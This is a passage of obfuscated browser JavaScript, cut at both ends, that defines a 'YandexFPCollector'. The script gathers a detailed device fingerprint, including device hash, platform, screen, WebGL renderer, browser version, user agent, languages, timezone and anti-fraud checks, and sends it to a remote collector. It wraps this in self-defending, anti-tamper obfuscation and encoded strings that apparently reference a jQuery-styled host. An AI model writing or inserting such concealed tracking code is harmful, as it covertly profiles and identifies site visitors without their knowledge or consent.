_0x1d3105=_0x4e0661;if(_0x15d2ad[_0x1d3105(0x2b3)]&&_0x2f2be7[_0x1d3105(0x17e)](_0x15d2ad[_0x1d3105(0x126)]['\x6c\x65\x6e\x67\x74\x68'],0x1e)){_0x2f2be7[_0x1d3105(0x12f)](setTimeout,_0x4051cb,0x32);return;}_0x15d2ad[_0x1d3105(0x2b3)]=![];var _0x2593b7=_0x2f2be7[_0x1d3105(0x1f5)](_0x26e422),_0x2229d8=_0x2593b7[_0x1d3105(0x26b)]['\x70\x61\x73\x73\x65\x64']&&_0x2593b7[_0x1d3105(0x177)][_0x1d3105(0x1de)]&&_0x2593b7['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74'][_0x1d3105(0x1de)]&&_0x2593b7[_0x1d3105(0x1f1)][_0x1d3105(0x1de)]&&_0x2593b7[_0x1d3105(0x15b)][_0x1d3105(0x1de)];if(!_0x2229d8){if(_0x2f2be7['\x53\x47\x76\x7a\x41']===_0x1d3105(0x1f2)){window['\x59\x61\x6e\x64\x65\x78\x46\x50\x43\x6f\x6c\x6c\x65\x63\x74\x6f\x72']={'\x73\x74\x61\x74\x75\x73':'\x63\x68\x65\x63\x6b\x73\x5f\x66\x61\x69\x6c\x65\x64','\x63\x68\x65\x63\x6b\x73':_0x2593b7};return;}else _0x9caad1[_0x1d3105(0x199)][_0x1d3105(0x13b)]=_0x4241b8;}Promise[_0x1d3105(0x1a0)]([_0x5d3439(),_0x3d1e5c()])[_0x1d3105(0x24a)](function(_0x4b7237){var _0xd197f5=_0x1d3105,_0x22eb7d={'\x5a\x54\x62\x48\x58':_0xd197f5(0x2b5)},_0x5d897a=_0x4b7237[0x0],_0x2508c8=_0x4b7237[0x1],_0x65b607={'\x64\x65\x76\x69\x63\x65\x5f\x68\x61\x73\x68':_0x2f2be7[_0xd197f5(0x1a3)](_0x33bdbe),'\x70\x6c\x61\x74\x66\x6f\x72\x6d':_0x2f2be7[_0xd197f5(0x175)](_0x2db71f),'\x64\x65\x76\x69\x63\x65\x5f\x6d\x6f\x64\x65\x6c':_0x4924b8(_0x2508c8,_0x5d897a),'\x73\x63\x72\x65\x65\x6e':window['\x73\x63\x72\x65\x65\x6e'][_0xd197f5(0x289)]+'\x78'+window[_0xd197f5(0x242)]['\x68\x65\x69\x67\x68\x74'],'\x77\x65\x62\x67\x6c\x5f\x72\x65\x6e\x64\x65\x72\x65\x72':_0x528f0e(_0x2508c8,_0x5d897a),'\x62\x72\x6f\x77\x73\x65\x72\x5f\x76\x65\x72\x73\x69\x6f\x6e':_0x2f2be7['\x47\x45\x44\x6a\x61'](_0x2447c7),'\x70\x67\x72\x65\x65\x64\x5f\x64\x61\x74\x61':_0x5d897a,'\x74\x6d\x67\x72\x64\x66\x72\x65\x6e\x64\x5f\x64\x61\x74\x61':_0x2508c8,'\x75\x73\x65\x72\x5f\x61\x67\x65\x6e\x74':navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'],'\x6c\x61\x6e\x67\x75\x61\x67\x65\x73':navigator[_0xd197f5(0x180)]?navigator[_0xd197f5(0x180)][_0xd197f5(0x1c5)]('\x2c'):navigator['\x6c\x61\x6e\x67\x75\x61\x67\x65'],'\x74\x69\x6d\x65\x7a\x6f\x6e\x65':Intl['\x44\x61\x74\x65\x54\x69\x6d\x65\x46\x6f\x72\x6d\x61\x74']()['\x72\x65\x73\x6f\x6c\x76\x65\x64\x4f\x70\x74\x69\x6f\x6e\x73']()[_0xd197f5(0x164)],'\x61\x6e\x74\x69\x66\x72\x61\x75\x64\x5f\x63\x68\x65\x63\x6b\x73':_0x2593b7,'\x73\x6f\x75\x72\x63\x65\x5f\x69\x64':_0x4daabb};_0x3e9042(_0x65b607,function(_0x147840){var _0x1b63e3=_0xd197f5;'\x61\x52\x48\x6a\x41'===_0x22eb7d[_0x1b63e3(0x1dd)]?_0x129f87&&_0x43b7bc(![]):window[_0x1b63e3(0x199)]={'\x73\x74\x61\x74\x75\x73':_0x147840?'\x73\x65\x6e\x74':_0x1b63e3(0x288),'\x64\x61\x74\x61':_0x65b607};});});}window['\x59\x61\x6e\x64\x65\x78\x46\x50\x43\x6f\x6c\x6c\x65\x63\x74\x6f\x72']={'\x73\x74\x61\x74\x75\x73':_0x2f2be7[_0x4e0661(0x1fe)],'\x63\x6f\x6c\x6c\x65\x63\x74':_0x4051cb,'\x64\x65\x63\x6f\x64\x65\x50\x47\x72\x65\x65\x64':_0x3b99e6,'\x64\x65\x63\x6f\x64\x65\x54\x6d\x67\x72\x65\x65\x64':_0x27f7cc},_0x5844db(),_0x26d3a4(function(_0x174c1f){var _0x2f4585=_0x4e0661;_0x174c1f&&(window[_0x2f4585(0x199)][_0x2f4585(0x13b)]=_0x174c1f),_0x2f2be7[_0x2f4585(0x136)](setTimeout,_0x4051cb,0x1f4);});}()));function a0_0x1b16(_0x1afba1,_0x33e30e){_0x1afba1=_0x1afba1-0xe8;var _0x56fc02=a0_0x1131();var _0xa60130=_0x56fc02[_0x1afba1];if(a0_0x1b16['\x50\x75\x77\x7a\x57\x46']===undefined){var _0x1069a0=function(_0x2c5874){var _0x2c2a38='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x46584b='',_0x3b24a9='',_0x306956=_0x46584b+_0x1069a0;for(var _0x469cc2=0x0,_0x5f5b4a,_0x574093,_0x437037=0x0;_0x574093=_0x2c5874['\x63\x68\x61\x72\x41\x74'](_0x437037++);~_0x574093&&(_0x5f5b4a=_0x469cc2%0x4?_0x5f5b4a*0x40+_0x574093:_0x574093,_0x469cc2++%0x4)?_0x46584b+=_0x306956['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x437037+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5f5b4a>>(-0x2*_0x469cc2&0x6)):_0x469cc2:0x0){_0x574093=_0x2c2a38['\x69\x6e\x64\x65\x78\x4f\x66'](_0x574093);}for(var _0x183a1a=0x0,_0x239be9=_0x46584b['\x6c\x65\x6e\x67\x74\x68'];_0x183a1a<_0x239be9;_0x183a1a++){_0x3b24a9+='\x25'+('\x30\x30'+_0x46584b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x183a1a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x3b24a9);};a0_0x1b16['\x6e\x75\x55\x4c\x58\x41']=_0x1069a0,a0_0x1b16['\x73\x6d\x77\x4e\x71\x47']={},a0_0x1b16['\x50\x75\x77\x7a\x57\x46']=!![];}var _0x1131ed=_0x56fc02[0x0],_0x1b1683=_0x1afba1+_0x1131ed,_0x32308a=a0_0x1b16['\x73\x6d\x77\x4e\x71\x47'][_0x1b1683];if(!_0x32308a){var _0x17ccfc=function(_0x24fa46){this['\x6a\x45\x65\x55\x69\x44']=_0x24fa46,this['\x54\x64\x55\x59\x66\x59']=[0x1,0x0,0x0],this['\x6f\x48\x4c\x7a\x51\x7a']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x70\x48\x75\x78\x6a\x67']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x72\x4b\x79\x73\x4f\x72']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x17ccfc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x7a\x54\x76\x67\x4b\x62']=function(){var _0x6aeafc=new RegExp(this['\x70\x48\x75\x78\x6a\x67']+this['\x72\x4b\x79\x73\x4f\x72']),_0x22ae74=_0x6aeafc['\x74\x65\x73\x74'](this['\x6f\x48\x4c\x7a\x51\x7a']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x54\x64\x55\x59\x66\x59'][0x1]:--this['\x54\x64\x55\x59\x66\x59'][0x0];return this['\x68\x55\x48\x58\x4d\x6d'](_0x22ae74);},_0x17ccfc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x68\x55\x48\x58\x4d\x6d']=function(_0x10edbd){if(!Boolean(~_0x10edbd))return _0x10edbd;return this['\x5a\x47\x4e\x6c\x67\x70'](this['\x6a\x45\x65\x55\x69\x44']);},_0x17ccfc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5a\x47\x4e\x6c\x67\x70']=function(_0x1e373e){for(var _0xa79112=0x0,_0x1fc8f2=this['\x54\x64\x55\x59\x66\x59']['\x6c\x65\x6e\x67\x74\x68'];_0xa79112<_0x1fc8f2;_0xa79112++){this['\x54\x64\x55\x59\x66\x59']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x1fc8f2=this['\x54\x64\x55\x59\x66\x59']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1e373e(this['\x54\x64\x55\x59\x66\x59'][0x0]);},new _0x17ccfc(a0_0x1b16)['\x7a\x54\x76\x67\x4b\x62'](),_0xa60130=a0_0x1b16['\x6e\x75\x55\x4c\x58\x41'](_0xa60130),a0_0x1b16['\x73\x6d\x77\x4e\x71\x47'][_0x1b1683]=_0xa60130;}else _0xa60130=_0x32308a;return _0xa60130;}function a0_0x1131(){var _0xaea994=['\x6d\x74\x6e\x38\x6e\x33\x57\x57\x46\x64\x65\x57\x46\x64\x65\x58\x46\x64\x76\x38\x6d\x74\x72\x38\x6d\x78\x57\x58\x6d\x4e\x57\x32\x46\x64\x48\x38\x6f\x78\x57\x30\x46\x64\x6a\x38\x6d\x57','\x42\x30\x39\x68\x44\x66\x61','\x42\x31\x6a\x7a\x75\x30\x30','\x42\x67\x66\x55\x7a\x33\x76\x48\x7a\x32\x76\x5a','\x7a\x67\x35\x70\x43\x32\x43','\x44\x68\x50\x5a\x42\x4c\x71','\x79\x30\x58\x51\x44\x32\x57','\x42\x4e\x44\x4c\x71\x4b\x53','\x79\x77\x6a\x5a','\x79\x30\x4c\x6e\x73\x78\x79','\x42\x77\x39\x4b\x7a\x77\x57','\x6d\x30\x7a\x69\x71\x78\x4c\x4c\x74\x47','\x76\x77\x31\x34\x41\x65\x53','\x41\x4e\x66\x31\x7a\x78\x6a\x35\x6c\x4e\x62\x31\x43\x32\x48\x5a\x44\x67\x66\x30\x6c\x4d\x39\x55\x42\x67\x4c\x55\x7a\x73\x39\x4a\x42\x32\x58\x53\x7a\x77\x6e\x30\x42\x33\x69\x55\x41\x4e\x6d','\x43\x33\x72\x59\x41\x77\x35\x4e','\x74\x67\x35\x4b\x43\x33\x47','\x72\x32\x35\x50\x73\x77\x71','\x71\x77\x31\x30\x44\x31\x43','\x42\x67\x39\x48\x7a\x67\x4c\x55\x7a\x57','\x69\x32\x7a\x4d\x7a\x47','\x72\x4b\x66\x36\x73\x4e\x79','\x45\x77\x48\x52\x44\x75\x6d','\x71\x75\x6a\x4a\x71\x4d\x79','\x44\x4d\x76\x59\x43\x32\x4c\x56\x42\x47','\x74\x68\x50\x6d\x73\x4b\x71','\x44\x66\x6a\x73\x79\x4e\x43','\x43\x65\x54\x72\x44\x4e\x43','\x7a\x4d\x39\x55\x44\x61','\x77\x77\x66\x55\x7a\x67\x76\x34\x72\x4c\x62\x64\x42\x32\x58\x53\x7a\x77\x6e\x30\x42\x33\x69','\x41\x66\x72\x62\x75\x4c\x6d','\x7a\x67\x6a\x67\x73\x75\x75','\x79\x75\x31\x66\x76\x77\x71','\x41\x32\x58\x66\x74\x66\x71','\x75\x76\x76\x78\x44\x30\x75','\x79\x4b\x6e\x74\x43\x65\x53','\x79\x77\x58\x53','\x42\x78\x66\x57\x42\x77\x4f','\x42\x4e\x50\x6e\x73\x32\x30','\x44\x67\x4c\x52\x43\x75\x34','\x76\x4e\x76\x57\x76\x30\x57','\x79\x4c\x7a\x53\x45\x65\x79','\x44\x75\x50\x76\x73\x4b\x69','\x7a\x4d\x4c\x53\x42\x66\x72\x4c\x45\x68\x71','\x7a\x30\x31\x4b\x44\x67\x79','\x77\x4c\x62\x51\x72\x33\x65','\x73\x4d\x7a\x66\x72\x75\x4b','\x79\x32\x39\x55\x43\x33\x72\x48\x42\x4e\x72\x5a','\x72\x4b\x4c\x34\x74\x75\x4b','\x44\x4b\x39\x48\x41\x78\x69','\x74\x4c\x6a\x51\x43\x68\x47','\x7a\x67\x66\x30\x79\x71','\x72\x30\x76\x65\x41\x4d\x65','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x51\x43\x78\x76\x4c\x43\x4e\x4b\x55\x43\x68\x76\x5a\x41\x68\x6e\x30\x79\x78\x71\x55\x42\x32\x35\x53\x41\x77\x35\x4c\x6c\x33\x6e\x4a\x43\x4d\x4c\x57\x44\x68\x6d\x56\x79\x32\x66\x57\x44\x67\x6e\x4f\x79\x78\x62\x4e\x43\x4d\x71\x55\x41\x4e\x6d','\x41\x75\x58\x59\x45\x75\x30','\x41\x67\x66\x5a\x41\x61','\x6e\x5a\x6d\x57\x6f\x74\x62\x4f\x73\x66\x4c\x4e\x79\x76\x4f','\x45\x77\x6a\x74\x73\x65\x4f','\x72\x76\x4c\x48\x76\x77\x53','\x44\x66\x44\x78\x74\x4c\x75','\x74\x68\x48\x5a\x72\x4d\x43','\x42\x32\x35\x59\x7a\x77\x66\x4b\x45\x78\x6e\x30\x79\x78\x72\x4c\x79\x32\x48\x48\x42\x4d\x44\x4c','\x45\x4d\x66\x7a\x7a\x4c\x61','\x79\x78\x66\x74\x72\x4c\x4f','\x73\x32\x48\x36\x75\x66\x79','\x43\x33\x62\x53\x41\x78\x71','\x43\x78\x76\x33\x76\x4b\x71','\x43\x4e\x62\x67\x43\x68\x47','\x79\x75\x76\x51\x73\x4b\x30','\x76\x30\x4c\x63\x74\x67\x30','\x6d\x5a\x71\x58\x6e\x5a\x43\x31\x6d\x66\x48\x56\x73\x75\x6e\x67\x42\x71','\x76\x68\x66\x69\x44\x76\x79','\x75\x4d\x72\x48\x44\x31\x69','\x41\x4d\x39\x50\x42\x47','\x41\x68\x76\x65\x45\x77\x30','\x76\x77\x35\x52\x42\x4d\x39\x33\x42\x47','\x74\x68\x6e\x6b\x73\x65\x47','\x44\x67\x39\x76\x76\x65\x6e\x74\x44\x68\x6a\x50\x42\x4d\x43','\x44\x67\x76\x34\x44\x65\x66\x53\x41\x77\x44\x55','\x44\x4c\x48\x69\x76\x33\x61','\x43\x32\x7a\x6e\x74\x4d\x43','\x41\x4b\x72\x58\x75\x78\x71','\x43\x78\x44\x62\x43\x77\x47','\x43\x78\x4c\x4b\x74\x77\x69','\x75\x4c\x76\x63\x72\x76\x71','\x41\x4b\x48\x77\x45\x4b\x69','\x41\x67\x66\x5a\x74\x33\x44\x55\x75\x68\x6a\x56\x43\x67\x76\x59\x44\x68\x4b','\x43\x4e\x4c\x72\x71\x4d\x34','\x79\x78\x6e\x35\x42\x4d\x6d','\x72\x4d\x66\x50\x42\x67\x76\x4b\x69\x68\x72\x56\x69\x67\x58\x56\x79\x77\x71\x36\x69\x61','\x77\x65\x39\x6c\x77\x68\x69','\x79\x32\x39\x56\x41\x32\x4c\x4c','\x7a\x75\x4c\x4c\x73\x65\x57','\x43\x32\x6e\x59\x41\x78\x62\x30','\x43\x33\x76\x49\x43\x33\x72\x59\x41\x77\x35\x4e','\x79\x32\x58\x64\x79\x77\x6d','\x44\x4b\x6e\x71\x75\x32\x4b','\x77\x4c\x72\x49\x73\x66\x47','\x43\x67\x66\x5a\x43\x32\x76\x4b','\x42\x4b\x4c\x52\x44\x78\x4b','\x41\x78\x62\x6e\x73\x75\x4f','\x76\x4d\x7a\x4a\x73\x78\x61','\x7a\x4e\x44\x34\x41\x32\x30','\x43\x33\x66\x51\x73\x68\x6d','\x43\x4d\x6a\x6c\x74\x33\x4b','\x73\x75\x50\x4d\x77\x4c\x4b','\x42\x66\x72\x6f\x75\x4c\x75','\x42\x75\x50\x79\x79\x32\x4f','\x45\x67\x39\x5a\x71\x77\x30','\x76\x4e\x4c\x6c\x73\x4d\x69','\x43\x32\x76\x30\x76\x67\x4c\x54\x7a\x71','\x77\x4c\x76\x32\x7a\x4b\x47','\x75\x4d\x76\x5a\x44\x77\x58\x30\x69\x67\x4c\x5a\x69\x67\x35\x56\x44\x63\x62\x48\x69\x66\x62\x59\x42\x32\x31\x50\x43\x32\x75','\x7a\x4d\x76\x30\x79\x32\x47','\x72\x33\x4c\x6b\x73\x4e\x79','\x75\x65\x44\x59\x7a\x77\x76\x4b\x69\x67\x35\x56\x44\x63\x62\x48\x44\x4d\x66\x50\x42\x67\x66\x49\x42\x67\x75','\x44\x30\x72\x7a\x41\x4c\x61','\x43\x4d\x66\x4d','\x45\x4c\x76\x49\x41\x67\x71','\x44\x67\x76\x5a\x44\x61','\x41\x66\x6e\x33\x43\x4b\x79','\x76\x67\x50\x50\x42\x30\x65','\x43\x76\x72\x73\x73\x4c\x65','\x76\x4b\x44\x35\x72\x33\x69','\x7a\x32\x76\x30\x71\x32\x39\x55\x44\x67\x76\x34\x44\x61','\x72\x4c\x62\x53\x45\x66\x79','\x75\x4b\x4c\x71\x44\x32\x6d','\x42\x68\x50\x51\x74\x67\x30','\x7a\x4d\x58\x56\x42\x33\x69','\x44\x4d\x6a\x75\x72\x31\x47','\x72\x33\x44\x48\x73\x76\x43','\x72\x65\x6e\x6a\x43\x76\x43','\x76\x4c\x66\x7a\x44\x4e\x4b','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x51\x43\x78\x76\x4c\x43\x4e\x4b\x55\x43\x68\x76\x5a\x41\x68\x6e\x30\x79\x78\x71\x55\x42\x32\x35\x53\x41\x77\x35\x4c\x6c\x33\x6e\x4a\x43\x4d\x4c\x57\x44\x68\x6d\x56','\x42\x75\x6a\x31\x44\x30\x53','\x72\x31\x76\x70\x75\x4e\x4b','\x76\x77\x48\x73\x43\x4e\x43','\x43\x4b\x44\x4b\x72\x77\x6d','\x7a\x4d\x4c\x53\x42\x66\x6a\x4c\x79\x33\x71','\x73\x78\x76\x5a\x44\x4d\x4b','\x42\x4d\x66\x66\x45\x68\x75','\x44\x65\x6a\x51\x42\x32\x30','\x77\x4e\x66\x72\x43\x4b\x4f','\x75\x65\x44\x59\x7a\x77\x76\x4b\x6c\x4d\x44\x4c\x44\x63\x47\x50\x69\x67\x7a\x48\x41\x77\x58\x4c\x7a\x64\x4f\x47','\x74\x4c\x72\x4f\x76\x68\x6d','\x73\x4c\x4c\x34\x73\x67\x43','\x72\x77\x72\x59\x76\x67\x4b','\x74\x4e\x6a\x52\x76\x32\x38','\x71\x4b\x31\x74\x76\x67\x65','\x7a\x4d\x4c\x53\x44\x67\x76\x59','\x41\x32\x76\x35\x43\x57','\x44\x4e\x76\x65\x72\x68\x79','\x7a\x77\x39\x6d\x43\x65\x47','\x44\x77\x58\x50\x72\x4d\x79','\x45\x4e\x7a\x59\x72\x32\x34','\x71\x76\x7a\x76\x75\x32\x43','\x75\x4e\x4c\x31\x41\x4e\x65','\x7a\x4b\x31\x32\x7a\x65\x79','\x41\x77\x54\x54\x73\x32\x4f','\x7a\x4d\x4c\x53\x42\x66\x6e\x30\x45\x77\x58\x4c','\x74\x4b\x48\x72\x73\x77\x71','\x43\x32\x76\x30\x75\x4d\x76\x58\x44\x77\x76\x5a\x44\x65\x48\x4c\x79\x77\x72\x4c\x43\x47','\x42\x77\x66\x4a\x74\x31\x6d','\x44\x4d\x66\x53\x44\x77\x75','\x72\x4e\x6e\x79\x76\x4b\x69','\x74\x75\x58\x35\x79\x75\x71','\x6d\x74\x43\x34\x6d\x4a\x69\x58\x6e\x4c\x48\x6d\x77\x66\x4c\x66\x44\x61','\x6e\x78\x57\x57\x46\x64\x6a\x38\x6e\x4e\x57\x5a\x46\x64\x72\x38\x6d\x71','\x43\x67\x66\x4b\x75\x33\x72\x48\x43\x4e\x71','\x77\x4c\x48\x4d\x79\x75\x43','\x7a\x4d\x6e\x4f\x75\x78\x4f','\x45\x4d\x44\x67\x72\x33\x61','\x72\x67\x48\x67\x43\x31\x6d','\x7a\x4d\x39\x59\x72\x77\x66\x4a\x41\x61','\x76\x75\x50\x63\x42\x32\x47','\x44\x65\x4c\x69\x44\x75\x71','\x74\x67\x4c\x55\x44\x78\x47','\x44\x32\x72\x33\x7a\x4d\x30','\x74\x4b\x66\x31\x45\x66\x6d','\x74\x67\x44\x31\x71\x30\x47','\x7a\x33\x50\x52\x75\x31\x61','\x77\x66\x7a\x52\x42\x4d\x30','\x41\x68\x66\x71\x72\x78\x47','\x44\x67\x39\x65\x44\x4c\x79','\x77\x78\x6a\x4c\x75\x66\x65','\x41\x4b\x66\x55\x43\x33\x6d','\x43\x30\x4c\x6b\x76\x4b\x38','\x42\x75\x58\x75\x7a\x4d\x38','\x77\x67\x7a\x41\x43\x4b\x75','\x43\x33\x6a\x4a','\x44\x76\x66\x4b\x72\x67\x75','\x74\x68\x72\x69\x77\x4c\x43','\x74\x4b\x54\x36\x71\x4d\x6d','\x45\x75\x72\x68\x73\x66\x71','\x76\x32\x72\x30\x76\x75\x43','\x41\x30\x50\x4e\x75\x31\x65','\x43\x4d\x76\x4b\x44\x77\x6e\x4c','\x79\x30\x6e\x71\x74\x68\x69','\x43\x32\x6e\x59\x7a\x77\x76\x55','\x41\x65\x48\x68\x73\x32\x47','\x7a\x4e\x6a\x56\x42\x75\x6e\x4f\x79\x78\x6a\x64\x42\x32\x72\x4c','\x41\x4e\x62\x59\x73\x4c\x4f','\x43\x32\x58\x50\x79\x32\x75','\x7a\x78\x6a\x59\x42\x33\x69','\x79\x32\x39\x53\x42\x67\x76\x4a\x44\x61','\x75\x68\x62\x35\x7a\x32\x47','\x44\x67\x48\x4c\x42\x47','\x7a\x4d\x66\x4a\x44\x67\x39\x59\x43\x57','\x73\x4d\x72\x6f\x45\x4d\x34','\x72\x66\x48\x58\x79\x4e\x69','\x7a\x4d\x39\x59\x79\x32\x75\x54\x79\x32\x66\x4a\x41\x67\x75','\x74\x30\x31\x41\x7a\x65\x53','\x43\x67\x72\x57\x44\x30\x6d','\x73\x77\x76\x5a\x41\x4d\x30','\x74\x67\x54\x32\x75\x4e\x71','\x75\x66\x66\x4e\x72\x30\x57','\x43\x33\x72\x48\x44\x68\x76\x5a','\x76\x4e\x44\x32\x71\x4d\x53','\x41\x32\x76\x77\x75\x66\x6d','\x73\x78\x44\x72\x79\x78\x4f','\x79\x4e\x44\x4d\x45\x67\x71','\x75\x65\x39\x74\x76\x61','\x74\x31\x62\x62\x73\x4b\x4f','\x6d\x68\x57\x30\x46\x64\x6a\x38\x6d\x78\x57\x5a','\x79\x32\x76\x55\x44\x67\x76\x59','\x42\x77\x4c\x36\x45\x75\x47','\x79\x32\x66\x55\x44\x4d\x66\x5a','\x41\x4d\x58\x31\x44\x33\x47','\x76\x32\x4c\x55\x7a\x67\x39\x33\x43\x57','\x75\x33\x6e\x4c\x7a\x75\x4b','\x43\x68\x76\x5a\x41\x61','\x43\x4d\x39\x31\x42\x4d\x72\x5a','\x72\x65\x66\x72\x44\x31\x61','\x75\x4d\x6a\x62\x75\x4c\x61','\x77\x78\x6a\x77\x72\x67\x71','\x73\x66\x76\x4f\x7a\x75\x4b','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x51\x43\x78\x76\x4c\x43\x4e\x4b\x55\x43\x68\x76\x5a\x41\x68\x6e\x30\x79\x78\x71\x55\x42\x32\x35\x53\x41\x77\x35\x4c\x6c\x32\x66\x57\x41\x73\x39\x35\x79\x77\x35\x4b\x7a\x78\x47\x54\x7a\x4d\x4c\x55\x7a\x32\x76\x59\x43\x68\x6a\x50\x42\x4e\x71','\x73\x4b\x7a\x73\x75\x67\x75','\x43\x32\x66\x6f\x44\x68\x71','\x44\x32\x76\x49\x7a\x68\x6a\x50\x44\x4d\x76\x59','\x43\x4d\x66\x48\x77\x67\x43','\x43\x30\x54\x68\x41\x4b\x6d','\x73\x32\x50\x54\x41\x77\x30','\x42\x33\x6e\x6d\x42\x4c\x4f','\x42\x77\x4c\x4b\x7a\x67\x58\x4c','\x77\x4e\x4c\x74\x44\x66\x65','\x71\x4d\x6e\x4f\x42\x66\x71','\x42\x4d\x72\x6c\x76\x30\x6d','\x44\x67\x31\x4e\x43\x4d\x72\x4d\x43\x4d\x76\x55\x7a\x63\x35\x51\x43\x57','\x75\x4d\x76\x64\x44\x31\x71','\x7a\x75\x4c\x34\x72\x68\x71','\x75\x65\x44\x59\x7a\x77\x76\x4b','\x73\x68\x48\x36\x41\x76\x4b','\x6d\x68\x57\x58\x46\x64\x72\x38\x6d\x33\x57\x59','\x41\x78\x72\x35\x73\x77\x34','\x72\x77\x7a\x64\x79\x32\x4b','\x79\x30\x6a\x48\x7a\x77\x4b','\x6d\x5a\x75\x31\x6d\x74\x47\x59\x6e\x4d\x6a\x33\x72\x78\x48\x76\x79\x71','\x7a\x32\x76\x30\x72\x77\x35\x4a\x43\x4e\x4c\x57\x44\x67\x76\x4b','\x74\x4d\x50\x35\x41\x30\x79','\x71\x77\x35\x4b\x43\x4d\x39\x50\x7a\x61','\x72\x67\x35\x77\x43\x68\x6d','\x77\x78\x6a\x54\x41\x32\x71','\x79\x32\x35\x66\x76\x67\x47','\x72\x66\x6e\x75\x7a\x75\x6d','\x76\x33\x7a\x34\x73\x75\x47','\x42\x77\x31\x6d\x43\x77\x4f','\x74\x76\x7a\x49\x7a\x66\x69','\x43\x32\x76\x55\x7a\x66\x39\x4d\x79\x77\x4c\x53\x7a\x77\x71','\x44\x32\x4c\x4b\x44\x67\x47','\x75\x32\x6e\x59\x41\x78\x62\x30\x69\x67\x7a\x4c\x44\x67\x6e\x4f\x69\x67\x7a\x48\x41\x77\x58\x4c\x7a\x64\x4f\x47','\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43','\x6d\x4a\x75\x58\x6d\x74\x4b\x59\x6e\x64\x6e\x73\x72\x76\x76\x30\x74\x78\x79','\x71\x4d\x31\x64\x7a\x77\x79','\x6b\x63\x47\x4f\x6c\x49\x53\x50\x6b\x59\x4b\x52\x6b\x73\x53\x4b','\x73\x76\x6a\x57\x43\x30\x69','\x77\x4c\x44\x73\x41\x67\x38','\x73\x76\x62\x50\x76\x67\x34','\x42\x32\x35\x53\x42\x32\x66\x4b','\x79\x32\x31\x70\x71\x32\x75','\x41\x67\x76\x50\x7a\x32\x48\x30','\x7a\x32\x76\x30','\x74\x77\x54\x64\x79\x32\x4f','\x44\x4b\x31\x4c\x43\x4d\x47','\x6d\x74\x6e\x38\x6d\x33\x57\x58\x6d\x68\x57\x58\x6d\x78\x57\x59\x46\x64\x65\x30\x46\x64\x65\x59\x46\x64\x62\x38\x6f\x78\x57\x58\x46\x64\x44\x38\x6e\x68\x57\x34\x46\x64\x76\x38\x6e\x47','\x75\x76\x72\x58\x74\x65\x4f','\x44\x78\x6e\x4c\x43\x4b\x66\x4e\x7a\x77\x35\x30','\x44\x76\x6e\x6c\x42\x31\x75','\x45\x4d\x72\x53\x7a\x4c\x65','\x79\x4c\x44\x71\x44\x30\x53','\x73\x30\x4c\x36\x41\x4c\x47','\x75\x4b\x54\x4f\x75\x4b\x38','\x71\x4e\x4c\x59\x43\x32\x65','\x42\x75\x39\x78\x42\x4e\x69','\x7a\x33\x50\x57\x42\x33\x69','\x41\x75\x54\x6b\x73\x31\x61','\x73\x4e\x6e\x74\x42\x65\x75','\x44\x78\x6e\x4c\x43\x4b\x66\x4e\x7a\x77\x35\x30\x72\x67\x66\x30\x79\x71','\x75\x65\x39\x35\x71\x4d\x79','\x71\x4d\x76\x74\x43\x4b\x47','\x79\x32\x48\x48\x43\x4b\x6e\x56\x7a\x67\x76\x62\x44\x61','\x72\x68\x44\x36\x77\x66\x61','\x71\x75\x6a\x6d\x44\x67\x38','\x75\x76\x7a\x59\x73\x4e\x71','\x75\x77\x4c\x77\x7a\x30\x30','\x7a\x32\x76\x30\x73\x77\x31\x48\x7a\x32\x76\x65\x79\x78\x72\x48','\x41\x67\x48\x33\x73\x4b\x75','\x71\x4c\x7a\x5a\x76\x4c\x65','\x41\x30\x66\x6c\x75\x33\x69','\x42\x4e\x6a\x55\x43\x78\x69','\x42\x67\x66\x55\x7a\x33\x76\x48\x7a\x32\x75','\x42\x77\x76\x48\x43\x33\x76\x59\x41\x77\x35\x4e','\x41\x65\x31\x6c\x76\x78\x75','\x75\x4e\x6a\x52\x41\x4c\x61','\x76\x30\x44\x41\x76\x33\x4b','\x75\x77\x50\x58\x7a\x77\x65','\x44\x67\x76\x34\x44\x65\x6a\x48\x43\x32\x76\x53\x41\x77\x35\x4c','\x42\x67\x39\x36\x72\x75\x43','\x6e\x30\x31\x70\x44\x75\x44\x4d\x42\x57','\x43\x67\x66\x59\x43\x32\x75','\x43\x66\x7a\x70\x44\x4b\x4b','\x76\x32\x58\x71\x41\x4e\x47','\x74\x76\x7a\x74\x75\x4b\x38','\x42\x4d\x44\x70\x7a\x68\x75','\x43\x4b\x7a\x33\x72\x4b\x79','\x74\x4d\x48\x4f\x71\x33\x43','\x43\x33\x72\x59\x41\x77\x35\x4e\x41\x77\x7a\x35','\x72\x4d\x6e\x30\x42\x77\x75','\x7a\x32\x76\x30\x